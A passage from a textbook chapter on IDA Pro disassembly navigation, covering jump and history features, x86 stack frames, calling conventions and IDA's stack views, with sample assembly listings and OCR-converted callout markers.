grep-style search. As you shall see, IDA’s database underpinnings provide for
exceptional navigational features.

80 Chapter 6
Basic IDA Navigation
In your initial experience with IDA, you may be happy to make use of nothing
more than the navigational features that IDA has to offer. In addition to
offering fairly standard search features that you are accustomed to from your
use of text editors or word processors, IDA develops and displays a comprehen-
sive list of cross-references that behave in a manner similar to hyperlinks on
a web page. The end result is that, in most cases, navigating to locations of
interest requires nothing more than a double-click.
Double-Click Navigation
When a program is disassembled, every location in the program is assigned
a virtual address. As a result, we can navigate anywhere within a program by
providing the virtual address of the location we are interested in visiting.
Unfortunately for us, maintaining a catalog of addresses in our head is not a
trivial task. This fact motivated early programmers to assign symbolic names
to program locations that they wished to reference, making things a whole
lot easier on themselves. The assignment of symbolic names to program
addresses was not unlike the assignment of mnemonic instruction names to
program opcodes; programs became easier to read and write by making them
easier to remember.
As we discussed previously, IDA generates symbolic names during the
analysis phase by examining a binary’s symbol table or by automatically gen-
erating a name based on how a location is referenced within the binary. In
addition to its symbolic purpose, any name displayed in the disassembly
window is a potential navigation target similar to a hyperlink on a web page.
The two differences between these names and standard hyperlinks are (1)
that the names are never highlighted in any way to indicate that they can be
followed and (2) that IDA requires a double-click to follow rather than the sin-
gle-click required by a hyperlink. We have already seen the use of names in
various subwindows such as the Functions, Imports, and Exports windows.
Recall that for each of these windows, double-clicking a name caused the dis-
assembly view to jump to the referenced location. This is one example of the
double-click navigation at work. In the following listing, each of the symbols
labeled X represents a named navigational target. Double-clicking any of
them will cause IDA to relocate the display to the selected location.
.text:0040132B loc_40132B: ; CODE XREF: Ysub_4012E4+B^j
.text:0040132B cmp edx, 0CDh
.text:00401331 jg short Xloc_40134E
.text:00401333 jz Xloc_4013BF
.text:00401339 sub edx, 0Ah
.text:0040133C jz short Xloc_4013A7
.text:0040133E sub edx, 0C1h
.text:00401344 jz short Xloc_4013AF
.text:00401346 dec edx
.text:00401347 jz short Xloc_4013B7
.text:00401349 jmp Xloc_4013DD ; default
.text:00401349 ; jumptable 00401300 case 0

Disassembly Navigation 81
.text:0040134E ; ----------------------------------------------------------
.text:0040134E
.text:0040134E loc_40134E: ; CODE XREF: Ysub_4012E4+4D^j
For navigational purposes, IDA treats two additional display entities as nav-
igational targets. First, cross-references (shown at Y here) are treated as
navigational targets. Cross-references are generally formated as a name and a
hex offset. The cross-reference at the right of loc_40134E in the previous listing
refers to a location that is 4D16 or 7710 bytes beyond the start of sub_4012E4.
Double-clicking the cross-reference text will jump the display to the referen-
cing location (00401331 in this case). Cross-references are covered in more
detail in Chapter 9.
The second type of display entity afforded special treatment in a naviga-
tional sense is one that uses hexadecimal values. If a displayed hexadecimal
value represents a valid virtual address within the binary, then double-clicking
the value will reposition the disassembly window to display the selected virtual
address. In the listing that follows, double-clicking any of the values indicated
by Z will jump the display, because each is a valid virtual address within the
given binary, while double-clicking any of the values indicated by [ will have
no effect.
.data:00409013 db [4
.data:00409014 dd Z4037B0h
.data:00409018 db [0
.data:00409019 db [0Ah
.data:0040901A dd Z404590h
.data:0040901E db [0
.data:0040901F db [0Ah
.data:00409020 dd Z404DA8h
A final note about double-click navigation concerns the IDA Output
window, which is most often used to display informational messages. When
a navigational target, as previously described, appears as the first item in a
message, double-clicking the message will jump the display to the indicated
target.
Propagating type information...
Function argument information has been propagated
The initial autoanalysis has been finished.
\ 40134e is an interesting location
] Testing: 40134e
\ loc_4013B7
] Testing: loc_4013B7
In the Output window excerpt just shown, the two messages indicated
by \ can be used to navigate to the addresses indicated at the start of the
respective messages. Double-clicking any of the other messages, including
those at ], will result in no action at all.

82 Chapter 6
Jump to Address
Occasionally, you will know exactly what address you would like to navigate to,
yet no name will be handy in the disassembly window to offer simple double-
click navigation. In such a case, you have a few options. The first, and most
primitive, option is to use the disassembly window scroll bar to scroll the
display up or down until the desired location comes into view. This is usually
feasible only when the location you are navigating to is known by its virtual
address, since the disassembly window is organized linearly by virtual address.
If all you know is a named location such as a subroutine named foobar, then
navigating via the scroll bar becomes something of a needle-in-a-haystack
search. At that point, you might choose to sort the Functions window alpha-
betically, scroll to the desired name, and double-click the name. A third option
is to use one of IDA’s search features available via the Search menu, which typ-
ically involves specifying some search criteria before asking IDA to perform a
search. In the case of searching for a known location, this is usually overkill.
Ultimately, the easiest way to get to a known disassembly location is to
make use of the Jump to Address dialog shown in Figure 6-1.
Figure 6-1: The Jump to Address dialog
The Jump to Address dialog is accessed via JumpJump to Address, or
by using the G hotkey while the disassembly window is active. Thinking of
this dialog as the Go dialog may help you remember the associated hotkey.
Navigating to any location in the binary is as simple as specifying the address
(a name or hex value will do) and clicking OK, which will immediately jump
the display to the desired location. Values entered into the dialog are remem-
bered and made available on subsequent use via a drop-down list. This history
feature makes returning to previously requested locations somewhat easier.
Navigation History
If we compare IDA’s document-navigation functions to those of a web browser,
we might equate names and addresses to hyperlinks, as each can be followed
relatively easily to view a new location. Another feature IDA shares with tradi-
tional web browsers is the concept of forward and backward navigation based
on the order in which you navigate the disassembly. Each time you navigate
to a new location within a disassembly, your current location is appended to
a history list. Two menu operations are available for traversing this list. First,
JumpJump to Previous Position repositions the disassembly to the most
recent entry in the history list. The behavior is conceptually identical to a
web browser’s back button. The associated hotkey is ESC, and it is one of the
most useful hotkeys that you can commit to memory. Be forewarned, how-
ever, that using ESC when any window other than the disassembly window is
Disassembly Navigation 83
active causes the active window to be closed. (You can always reopen windows
that you closed accidentally via ViewOpen Subviews.) Backward navigation
is extremely handy when you have followed a chain of function calls several
levels deep and you decide that you want to navigate back to your original
position within the disassembly.
JumpJump to Next Position is the counterpart operation that moves
the disassembly window forward in the history list in a manner similar to a
web browser’s forward button. For the sake of completeness, the associated
hotkey for this operation is CTRL-ENTER, though it tends to be less useful than
using ESC for backward navigation.
Stack Frames
Because IDA Pro is such a low-level analysis tool, many of its features and
displays expect the user to be somewhat familiar with the low-level details
of compiled languages, many of which center on the specifics of generating
machine language and managing the memory used by a high-level program.
Therefore, from time to time this book covers some of the theory of compiled
programs in order to make sense of the related IDA displays.
One such low-level concept is that of the stack frame. Stack frames are
blocks of memory allocated within a program’s runtime stack and dedicated
to a specific invocation of a function. Programmers typically group executable
statements into units called functions (also called procedures, subroutines, or
methods). In some cases this may be a requirement of the language being used.
In most cases it is considered good programming practice to build programs
from such functional units.
When a function is not executing, it typically requires little to no memory.
When a function is called, however, it may require memory for several reasons.
First, the caller of a function may wish to pass information into the function
in the form of parameters (arguments), and these parameters need to be
stored somewhere the function can find them. Second, the function may
need temporary storage space while performing its task. This temporary
space is often allocated by a programmer through the declaration of local
variables, which can be used within the function but cannot be accessed
once the function has completed.
Compilers utilize stack frames (also called activation records) to make the
allocation and deallocation of function parameters and local variables trans-
parent to the programmer. A compiler inserts code to place a function’s
parameters into the stack frame prior to transferring control to the function
itself, at which point the compiler inserts code to allocate enough memory to
Finally, two of the more useful toolbar but-
tons, shown in Figure 6-2, provide the familiar
browser-style forward and backward behavior.
Each of the buttons is associated with a drop-
down history list that offers you instant access
to any location in the navigation history without
having to trace your steps through the entire list.
Figure 6-2: Forward
and backward navi-
gation buttons

84 Chapter 6
hold the function’s local variables. As a consequence of the way stack frames
are constructed, the address to which the function should return is also
stored within the new stack frame. A pleasant result of the use of stack
frames is that recursion becomes possible, as each recursive call to a function
is given its own stack frame, neatly segregating each call from its predecessor.
The following steps detail the operations that take place when a function is
called:
1. The caller places any parameters required by the function being called
into locations as dictated by the calling convention (see “Calling Con-
ventions” on page 85) employed by the called function. This operation
may result in a change to the program stack pointer if parameters are
placed on the runtime stack.
2. The caller transfers control to the function being called. This is usually
performed with an instruction such as the x86 CALL or the MIPS JAL. A
return address is typically saved onto the program stack or in a CPU
register.
3. If necessary, the called function takes steps to configure a frame pointer1
and saves any register values that the caller expects to remain unchanged.
4. The called function allocates space for any local variables that it may
require. This is often done by adjusting the program stack pointer to
reserve space on the runtime stack.
5. The called function performs its operations, potentially generating a
result. In the course of performing its operations, the called function
may access the parameters passed to it by the calling function. If the func-
tion returns a result, the result is often placed into a specific register or
registers that the caller can examine once the function returns.
6. Once the function has completed its operations, any stack space reserved
for local variables is released. This is often done by reversing the actions
performed in step 4.
7. Any registers whose values were saved (in step 3) on behalf of the caller
are restored to their original values. This includes the restoration of the
caller’s frame pointer register.
8. The called function returns control to the caller. Typical instructions for
this include the x86 RET and the MIPS JR instructions. Depending on the
calling convention in use, this operation may also serve to clear one or
more parameters from the program stack.
9. Once the caller regains control, it may need to remove parameters from
the program stack. In such cases a stack adjustment may be required to
restore the program stack pointer to the value that it held prior to step 1.
1. A frame pointer is a register that points to a location inside a stack frame. Variables within the
stack frame are typically referenced by their relative distance from the location to which the frame
pointer points.
Disassembly Navigation 85
Steps 3 and 4 are so commonly performed upon entry to a function that
together they are called the function’s prologue. Similarly, steps 6 through 8
are so frequently performed at the end of a function that together they make
up the function’s epilogue. With the exception of step 5, which represents the
body of the function, all of these operations constitute the overhead associated
with calling a function.
Calling Conventions
With a basic understanding of what stack frames are, we can take a closer
look at exactly how they are structured. The examples that follow reference
the x86 architecture and the behavior associated with common x86 compilers
such as Microsoft Visual C/C++ or GNU’s gcc/g++. One of the most important
steps in the creation of a stack frame involves the placement of function
parameters onto the stack by the calling function. The calling function must
store parameters exactly as the function being called expects to find them;
otherwise, serious problems can arise. Functions advertise the manner in
which they expect to receive their arguments by selecting and adhering to a
specific calling convention.
A calling convention dictates exactly where a caller should place any
parameters that a function requires. Calling conventions may require param-
eters to be placed in specific registers, on the program stack, or in both reg-
isters and on the stack. Equally important to when parameters are passed
on the program stack is determining who is responsible for removing them
from the stack once the called function has completed. Some calling con-
ventions dictate that the caller is responsible for removing parameters that it
placed on the stack, while other calling conventions dictate that the called
function will take care of removing the parameters from the stack. Adherence
to publicized calling conventions is essential in maintaining the integrity of
the program stack pointer.
The C Calling Convention
The default calling convention used by most C compilers for the x86 arch-
itecture is called the C calling convention. The _cdecl modifier may be used by
C/C++ programs to force compilers to utilize the C calling convention when
the default calling convention may have been overridden. We will refer to
this calling convention as the cdecl calling convention from here on. The
cdecl calling convention specifies that the caller place parameters to a function
on the stack in right-to-left order and that the caller (as opposed to the callee)
remove the parameters from the stack after the called function completes.
One result of placing parameters on the stack in right-to-left order is that
the leftmost (first) parameter of the function will always be on the top of the
stack when the function is called. This makes the first parameter easy to find
regardless of the number of parameters the function expects, and it makes
the cdecl calling convention ideally suited for use with functions that can take
a variable number of arguments (such as printf).

86 Chapter 6
Requiring the calling function to remove parameters from the stack
means that you will often see instructions that make an adjustment to the
program stack pointer immediately following the return from a called func-
tion. In the case of functions that can accept a variable number of arguments,
the caller is ideally suited to make this adjustment, as the caller knows exactly
how many arguments it has chosen to pass to the function and can easily make
the correct adjustment, whereas the called function never knows ahead of
time how many parameters it may receive and would have a difficult time
making the necessary stack adjustment.
In the following examples we consider calls to a function having the fol-
lowing prototype:
void demo_cdecl(int w, int x, int y, int z);
By default, this function will use the cdecl calling convention, expecting
the four parameters to be pushed in right-to-left order and requiring the
caller to clean the parameters off the stack. A compiler might generate code
for a call to this function as follows:
; demo_cdecl(1, 2, 3, 4); //programmer calls demo_cdecl
X push 4 ; push parameter z
push 3 ; push parameter y
push 2 ; push parameter x
push 1 ; push parameter w
call demo_cdecl ; call the function
Y add esp, 16 ; adjust esp to its former value
The four push operations beginning at X result in a net change to the
program stack pointer (ESP) of 16 bytes (4 * sizeof(int) on a 32-bit arch-
itecture), which is undone at Y following the return from demo_cdecl. If
demo_cdecl is called 50 times, each call will be followed by an adjustment
similar to that at Y. The following example also adheres to the cdecl calling
convention while eliminating the need for the caller to explicitly clean
parameters off the stack following each call to demo_cdecl.
; demo_cdecl(1, 2, 3, 4); //programmer calls demo_cdecl
mov [esp+12], 4 ; move parameter z to fourth position on stack
mov [esp+8], 3 ; move parameter y to third position on stack
mov [esp+4], 2 ; move parameter x to second position on stack
mov [esp], 1 ; move parameter w to top of stack
call demo_cdecl ; call the function
In this example, the compiler has preallocated storage space for the
parameters to demo_cdecl at the top of the stack during the function prologue.
When the parameters for demo_cdecl are placed on the stack, there is no change
to the program stack pointer, which eliminates the need to adjust the stack
pointer when the call to demo_cdecl completes. The GNU compilers (gcc and
g++) utilize this technique to place function parameters onto the stack.

Disassembly Navigation 87
Note that either method results in the stack pointer pointing to the leftmost
argument when the function is called.
The Standard Calling Convention
Standard in this case is a bit of a misnomer as it is a name that Microsoft created
for its own calling convention marked by the use of the _stdcall modifier in a
function declaration, as shown here:
void _stdcall demo_stdcall(int w, int x, int y);
In order to avoid any confusion surrounding the word standard, we will
refer to this calling convention as the stdcall calling convention for the
remainder of the book.
As with the cdecl calling convention, stdcall requires that function param-
eters be placed on the program stack in right-to-left order. The difference
when using stdcall is that the called function is responsible for clearing the
function parameters from the stack when the function has finished. In order
for a function to do this, the function must know exactly how many parameters
are on the stack. This is possible only for functions that accept a fixed number
of parameters. As a result, variable argument functions such as printf cannot
make use of the stdcall calling convention. The demo_stdcall function, for
example, expects three integer parameters, occupying a total of 12 bytes on
the stack (3 * sizeof(int) on a 32-bit architecture). An x86 compiler can use
a special form of the RET instruction to simultaneously pop the return address
from the top of the stack and add 12 to the stack pointer to clear the function
parameters. In the case of demo_stdcall, we might see the following instruction
used to return to the caller:
ret 12 ; return and clear 12 bytes from the stack
The primary advantage to the use of stdcall is the elimination of code to
clean parameters off the stack following every function call, which results in
slightly smaller, slightly faster programs. By convention Microsoft utilizes the
stdcall convention for all fixed-argument functions exported from shared
library (DLL) files. This is an important point to remember if you are attempt-
ing to generate function prototypes or binary-compatible replacements for
any shared library components.
The fastcall Convention for x86
A variation on the stdcall convention, the fastcall calling convention passes
up to two parameters in CPU registers rather than on the program stack. The
Microsoft Visual C/C++ and GNU gcc/g++ (version 3.4 and later) compilers
recognize the fastcall modifier in function declarations. When fastcall is
specified, the first two parameters passed to a function will be placed in the
ECX and EDX registers, respectively. Any remaining parameters are placed
on the stack in right-to-left order similar to stdcall. Also similar to stdcall,

88 Chapter 6
fastcall functions are responsible for removing parameters from the stack
when they return to their caller. The following declaration demonstrates the
use of the fastcall modifier.
void fastcall demo_fastcall(int w, int x, int y, int z);
A compiler might generate the following code in order to call
demo_fastcall:
; demo_fastcall(1, 2, 3, 4); //programmer calls demo_fastcall
push 4 ; move parameter z to second position on stack
push 3 ; move parameter y to top position on stack
mov edx, 2 ; move parameter x to edx
mov ecx, 1 ; move parameter w to ecx
call demo_fastcall ; call the function
Note that no stack adjustment is required upon return from the call to
demo_fastcall, as demo_fastcall is responsible for clearing parameters y and z
from the stack as it returns to the caller. It is important to understand that
because two arguments are passed in registers, the called function needs to
clear only 8 bytes from the stack even though there are four arguments to the
function.
C++ Calling Conventions
Nonstatic member functions in C++ classes differ from standard functions in
that they must make available the this pointer, which points to the object used
to invoke the function. The address of the object used to invoke the function
must be supplied by the caller and is therefore provided as a parameter when
calling nonstatic member functions. The C++ language standard does not
specify how this should be passed to nonstatic member functions, so it should
come as no surprise that different compilers use different techniques when
passing this.
Microsoft Visual C++ offers the thiscall calling convention, which passes
this in the ECX register and requires the nonstatic member function to
clean parameters off the stack as in stdcall. The GNU g++ compiler treats
this as the implied first parameter to any nonstatic member function and
behaves in all other respects as if the cdecl convention is being used. Thus,
for g++-compiled code, this is placed on top of the stack prior to calling the
nonstatic member function, and the caller is responsible for removing param-
eters (there will always be at least one) from the stack once the function
returns. Additional features of compiled C++ are discussed in Chapter 8.
Other Calling Conventions
Complete coverage of every existing calling convention would require a
book in its own right. Calling conventions are often language-, compiler-,
and CPU-specific, and some research on your part may be required as you
encounter code generated by less-common compilers. A few situations
deserve special mention, however: optimized code, custom assembly lan-
guage code, and system calls.

Disassembly Navigation 89
When functions are exported for use by other programmers (such as
library functions), it is important that they adhere to well-known calling
conventions so that programmers can easily interface to those functions.
On the other hand, if a function is intended for internal program use only,
then the calling convention used by that function need be known only within
that function’s program. In such cases, optimizing compilers may choose to
use alternate calling conventions in order to generate faster code. Instances
in which this may occur include the use of the /GL option with Microsoft Visual
C++ and the use of the regparm keyword with GNU gcc/g++.
When programmers go to the trouble of using assembly language, they
gain complete control over how parameters will be passed to any functions
that they happen to create. Unless they wish to make their functions available
to other programmers, assembly language programmers are free to pass
parameters in any way they see fit. As a result, you may need to take extra
care when analyzing custom assembly code. Custom assembly code is often
encountered in obfuscation routines and shellcode.
A system call is a special type of function call used to request an operating
system service. System calls usually effect a state transition from user mode to
kernel mode in order for the operating system kernel to service the user’s
request. The manner in which system calls are initiated varies across operat-
ing systems and CPUs. For example, Linux x86 system calls may be initiated
using the int 0x80 instruction or the sysenter instruction, while other x86
operating systems may use only the sysenter instruction or alternate interrupt
numbers. On many x86 systems (Linux being an exception) parameters for
system calls are placed on the runtime stack, and a system call number is
placed in the EAX register immediately prior to initiating the system call.
Linux system calls accept their parameters in specific registers and occasion-
ally in memory when there are more parameters than available registers.
Local Variable Layout
Unlike the calling conventions that dictate the manner in which parameters
are passed into a function, there are no conventions that mandate the layout
of a function’s local variables. When compiling a function, one task a com-
piler is faced with is to compute the amount of space required by a function’s
local variables. Another task is to determine whether those variables can be
allocated in CPU registers or whether they must be allocated on the program
stack. The exact manner in which these allocations are made is irrelevant to
both the caller of a function and to any functions that may, in turn, be called.
Most notably, it is typically impossible to determine a function’s local variable
layout based on examination of the function’s source code.
Stack Frame Examples
Consider the following function compiled on a 32-bit x86-based computer:
void bar(int j, int k); // a function to call
void demo_stackframe(int a, int b, int c) {
int x;

90 Chapter 6
char buffer[64];
int y;
int z;
// body of function not terribly relevant other than
bar(z, y);
}
We compute the minimum amount of stack space required for local
variables as 76 bytes (three 4-byte integers and a 64-byte buffer). This function
could use either stdcall or cdecl, and the stack frame will look the same.
Figure 6-3 shows one possible implementation of a stack frame for an invoca-
tion of demo_stackframe, assuming that no frame pointer register is used (thus
the stack pointer, ESP, serves as the frame pointer). This frame would be set
up on entry to demo_stackframe with the one-line prologue:
sub esp, 76 ; allocate sufficient space for all local variables
The Offset column indicates the base+displacement address required to
reference any of the local variables or parameters in the stack frame.
Figure 6-3: An ESP-based stack frame
Generating functions that utilize the stack pointer to compute all variable
references requires a little more effort on the part of the compiler, as the
stack pointer changes frequently and the compiler must make sure that proper
offsets are used at all times when referencing any variables within the stack
frame. Consider the call made to bar in function demo_stackframe, the code
for which is shown here:
X push dword [esp+4] ; push y
Y push dword [esp+4] ; push z
call bar
add esp, 8 ; cdecl requires caller to clear parameters
Variable Offset
y [esp+4]
buffer [esp+8]
x [esp+72]
saved eip [esp+76]
a [esp+80]
b [esp+84]
c [esp+88]
esp z [esp]
local variables
parameters

Disassembly Navigation 91
The push at X correctly pushes local variable y per the offset in Figure 6-3.
At first glance it might appear that the push at Y incorrectly references local
variable y a second time. However, because we are dealing with an ESP-based
frame and the push at X modifies ESP, all of the offsets in Figure 6-3 must be
temporarily adjusted each time ESP changes. Following X, the new offset for
local variable z becomes [esp+4] as correctly referenced in the push at Y. When
examining functions that reference stack frame variables using the stack
pointer, you must be careful to note any changes to the stack pointer and
adjust all future variable offsets accordingly. One advantage of using the
stack pointer to reference all stack frame variables is that all other registers
remain available for other purposes.
Once demo_stackframe has completed, it needs to return to the caller.
Ultimately a ret instruction will be used to pop the desired return address
off the top of the stack into the instruction pointer register (EIP in this case).
Before the return address can be popped, the local variables need to be
removed from the top of the stack so that the stack pointer correctly points
to the saved return address when the ret instruction is executed. For this
particular function the resulting epilogue becomes
add esp, 76 ; adjust esp to point to the saved return address
ret ; return to the caller
At the expense of dedicating a register for use as a frame pointer and
some code to configure the frame pointer on entry to the function, the job
of computing local variable offsets can be made easier. In x86 programs, the
EBP (extended base pointer) register is typically dedicated for use as a stack frame
pointer. By default, most compilers generate code to use a frame pointer,
though options typically exist for specifying that the stack pointer should be
used instead. GNU gcc/g++, for example, offers the -fomit-frame-pointer
compiler option, which generates functions that do not rely on a fixed-frame
pointer register.
In order to see what the stack frame for demo_stackframe will look like using
a dedicated frame pointer, we need to consider this new prologue code:
Z push ebp ; save the caller's ebp value
[ mov ebp, esp ; make ebp point to the saved register value
\ sub esp, 76 ; allocate space for local variables
The push instruction at Z saves the value of EBP currently being used by
the caller. Functions that adhere to the System V Application Binary Inter-
face for Intel 32-bit Processors2 are allowed to modify the EAX, ECX, and
EDX registers but are required to preserve the caller’s values for all other
registers. Therefore, if we wish to use EBP as a frame pointer, we must save
the current value of EBP before we change it, and we must restore the value
of EBP before we return to the caller. If any other registers need to be saved
on behalf of the caller (ESI or EDI, for example), compilers may choose to
save them at the same time EBP is saved, or they may defer saving them until
2. See http://www.sco.com/developers/devspecs/abi386-4.pdf.

92 Chapter 6
local variables have been allocated. Thus, there is no standard location
within a stack frame for the storage of saved registers.
Once EBP has been saved, it can be changed to point to the current stack
location. This is accomplished by the mov instruction at [, which copies the
current value of the stack pointer into EBP. Finally, as in the non-EBP-based
stack frame, space for local variables is allocated at \. The resulting stack
frame layout is shown in Figure 6-4.
Figure 6-4: An EBP-based stack frame
With a dedicated frame pointer, all variable offsets are computed relative
to the frame pointer register. It is most often (though not necessarily) the
case that positive offsets are used to access function parameters, while nega-
tive offsets are required to access local variables. With a dedicated frame
pointer in use, the stack pointer may be freely changed without affecting the
offset to any variables within the frame. The call to function bar can now be
implemented as follows:
] push dword [ebp-72] ; push y
push dword [ebp-76] ; push z
call bar
add esp, 8 ; cdecl requires caller to clear parameters
The fact that the stack pointer has changed following the push at ] has
no effect on the access to local variable z in the succeeding push.
Finally, the use of a frame pointer necessitates a slightly different epilogue
once the function completes, as the caller’s frame pointer must be restored
prior to returning. Local variables must be cleared from the stack before the
old value of the frame pointer can be retrieved, but this is made easy by the
Variable Offset
y [ebp-72]
buffer [ebp-68]
x [ebp-4]
saved eip [ebp+4]
a [ebp+8]
b[ebp+12]
c [ebp+16]
esp z [ebp-76]
ebp saved ebp [ebp]
local variables
parameters
saved register(s)

Disassembly Navigation 93
fact that the current frame pointer points to the old frame pointer. In x86
programs utilizing EBP as a frame pointer, the following code represents a
typical epilogue:
mov esp, ebp ; clears local variables by reseting esp
pop ebp ; restore the caller's value of ebp
ret ; pop return address to return to the caller
This operation is so common that the x86 architecture offers the leave
instruction as an abbreviated means of accomplishing the same task.
leave ; copies ebp to esp AND then pops into ebp
ret ; pop return address to return to the caller
While the names of registers and instructions used will certainly differ
for other processor architectures, the basic process of building stack frames
will remain the same. Regardless of the architecture, you will want to familiar-
ize yourself with typical prologue and epilogue sequences so that you can
quickly move on to analyzing more interesting code within functions.
IDA Stack Views
Stack frames are clearly a runtime concept; a stack frame can’t exist without
a stack and without a running program. While this is true, it doesn’t mean
that you should ignore the concept of a stack frame when you are performing
static analysis with tools such as IDA. All of the code required to set up stack
frames for each function is present within a binary. Through careful analysis
of this code, we can gain a detailed understanding of the structure of any
function’s stack frame even when the function is not running. In fact, some
of IDA’s most sophisticated analysis is performed specifically to determine
the layout of stack frames for every function that IDA disassembles. During ini-
tial analysis, IDA goes to great lengths to monitor the behavior of the the
stack pointer over the course of a function by making note of every push or
pop operation along with any arithmetic operations that may change the stack
pointer, such as adding or subtracting constant values. The first goal of this
analysis is to determine the exact size of the local variable area allocated to
a function’s stack frame. Additional goals include determining whether a
dedicated frame pointer is in use in a given function (by recognizing a push
ebp/mov ebp, esp sequence, for example) and recognizing all memory ref-
erences to variables within a function’s stack frame. For example, if IDA noted
the following instruction in the body of demo_stackframe
mov eax, [ebp+8]

94 Chapter 6
it would understand that the first argument to the function (a in this case)
is being loaded into the EAX register (refer to Figure 6-4). Through careful
analysis of the stack frame structure, IDA can distinguish between memory
references that access function arguments (those that lie below the saved
return address) and references that access local variables (those that lie above
the saved return address). IDA takes the additional step of determining
which memory locations within a stack frame are directly referenced. For
example, while the stack frame in Figure 6-4 is 96 bytes in size, there are
only seven variables that we are likely to see referenced (four locals and three
parameters).
Understanding the behavior of a function often comes down to under-
standing the types of data that the function manipulates. When reading
a disassembly listing, one of the first opportunities that you will have to
understand the data a function manipulates is to view the breakdown of
the function’s stack frame. IDA offers two views into any function’s stack
frame: a summary view and a detail view. In order to understand these two
views, we will refer to the following version of demo_stackframe, which we
have compiled using gcc.
void demo_stackframe(int a, int b, int c) {
int x = c;
char buffer[64];
int y = b;
int z = 10;
buffer[0] = 'A';
bar(z, y);
}
In this example, local variables x and y are initialized from parameters c
and b, respectively. Local variable z is initialized with the constant value 10,
and the first character in the 64-byte local array, named buffer, is initialized
to the letter 'A'. The corresponding IDA disassembly of this function
appears here.
.text:00401090 ; ========= S U B R O U T I N E ===========================
.text:00401090
.text:00401090 ; Attributes: Xbp-based frame
.text:00401090
.text:00401090 demo_stackframe proc near ; CODE XREF: sub_4010C1+41Èp
.text:00401090
[.text:00401090 var_60 = dword ptr -60h
.text:00401090 var_5C = dword ptr -5Ch
.text:00401090 var_58 = byte ptr -58h
.text:00401090 var_C = dword ptr -0Ch
.text:00401090 arg_4 = dword ptr 0Ch
.text:00401090 arg_8 = dword ptr 10h
.text:00401090
.text:00401090 push ebp
.text:00401091 mov ebp, esp
.text:00401093 sub esp, Y78h
.text:00401096 mov eax, [ebp+\arg_8]

Disassembly Navigation 95
.text:00401099 ]mov [ebp+var_C], eax
.text:0040109C ^mov eax, [ebp+arg_4]
.text:0040109F ^mov [ebp+var_5C], eax
.text:004010A2 _mov [ebp+var_60], 0Ah
.text:004010A9 `mov [ebp+var_58], 41h
.text:004010AD mov eax, [ebp+var_5C]
.text:004010B0 Zmov [esp+4], eax
.text:004010B4 mov eax, [ebp+var_60]
.text:004010B7 Zmov [esp], eax
.text:004010BA call bar
.text:004010BF leave
.text:004010C0 retn
.text:004010C0 demo_stackframe endp
There are many points to cover in this listing as we begin to acquaint
ourselves with IDA’s disassembly notation. We begin at X by noting that IDA
believes this function uses the EBP register as a frame pointer based on analysis
of the function prologue. At Y we learn that gcc has allocated 120 bytes (78h
equates to 120) of local variable space in the stack frame. This includes 8 bytes
for passing the two parameters to bar at Z, but it is still far greater than the
76 bytes we had estimated previously and demonstrates that compilers occa-
sionally pad the local variable space with extra bytes in order to ensure a
particular alignment within the stack frame. Beginning at [, IDA provides a
summary stack view that lists every variable that is directly referenced within
the stack frame, along with the variable’s size and offset distance from the
frame pointer.
IDA assigns names to variables based on their location relative to the
saved return address. Local variables lie above the saved return address,
while function parameters lie below the saved return address. Local variable
names are derived using the var_ prefix joined with a hexadecimal suffix
that indicates the distance, in bytes, that the variable lies above the saved
frame pointer. Local variable var_C, in this case, is a 4-byte (dword) variable
that lies 12 bytes above the saved frame pointer ([ebp-0Ch]). Function param-
eter names are generated using the arg_ prefix combined with a hexadecimal
suffix that represents the relative distance from the topmost parameter.
Thus the topmost 4-byte parameter would be named arg_0, while successive
parameters would be named arg_4, arg_8, arg_C, and so on. In this particular
